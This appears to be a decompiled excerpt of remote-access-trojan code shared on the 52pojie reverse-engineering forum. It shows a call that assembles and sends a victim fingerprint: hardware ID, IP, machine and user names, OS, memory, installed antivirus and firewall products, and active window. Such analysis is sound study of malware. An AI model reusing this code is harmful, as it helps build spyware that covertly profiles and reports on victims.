 this.Cn = true;
NewLateBinding.LateCall(this, null, "Send", new object[]
{
Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject
("Information" + Atomic.Key + this.ID + Atomic.Key, this.Encode("_" + this.HWD())), Atomic.Key), this.IP()),
Atomic.Key), this.Encode(Environment.MachineName + " / " + Environment.UserName)), Atomic.Key), this.CIVC()),
Atomic.Key), this.Encode(Atomic.DI.OSFullName + " " + Atomic.OP())), Atomic.Key), this.Encode(Conversions.ToString(this.MP()))),
Atomic.Key), Atomic.DI.TotalPhysicalMemory), Atomic.Key), this.GetProduct("Select * from AntiVirusProduct")), Atomic.Key),
this.GetProduct("SELECT * FROM FirewallProduct")), Atomic.Key), this.Ports[this.P]), Atomic.Key), this.GAW()), Atomic.Key),
this.Encode(CultureInfo.CurrentCulture.Name)), Atomic.Key), "False")
}, null, null, null, true);
吾爱破解论坛
www.52pojie.cn